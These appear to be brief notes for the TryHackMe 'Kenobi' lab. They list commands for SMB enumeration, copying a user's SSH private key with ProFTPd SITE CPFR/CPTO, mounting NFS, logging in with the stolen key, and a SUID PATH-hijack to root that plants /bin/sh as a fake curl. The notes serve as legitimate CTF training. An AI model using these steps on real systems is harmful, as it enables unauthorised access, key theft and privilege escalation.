Kenobi
https://tryhackme.com/room/kenobi
📕 RTFM
smbclient //10.10.206.61/anonymous
smbget -R smb://10.10.206.61/anonymous
nc ftp.server.com 21
# Pro FTPd
SITE CPFR /home/kenobi/.ssh/id_rsa
SITE CPTO /var/tmp/id_rsa
searchsploit <app_name> <app version>
mkdir /mnt/kenobiNFS
mount machine_ip:/var /mnt/kenobiNFS
ls -la /mnt/kenobiNFS
ssh -i id_rsa kenobi@10.10.206.61
# Find SUID/SGID files
find / -perm -u=s -type f 2>/dev/null
strings /usr/bin/menu
echo /bin/sh > curl
chmod 777 curl
export PATH=/tmp:$PATH^C
/usr/bin/menu

Say, for example, that some utility has this bit set. That means that the utility has elevated permissions. You might get lucky; check the executable with strings for some commands. If you see some system utility without a full path, you can create a script in the same location and it will be run instead.
# check which system utility to override
strings /usr/bin/menu
# create a script file with the same name as a system utility
echo /bin/sh > curl
# give it rwx permissions
chmod 777 curl
# add the directory to PATH env variable so that the system checks this location for curl when the program is run
export PATH=/tmp:$PATH
# run the program


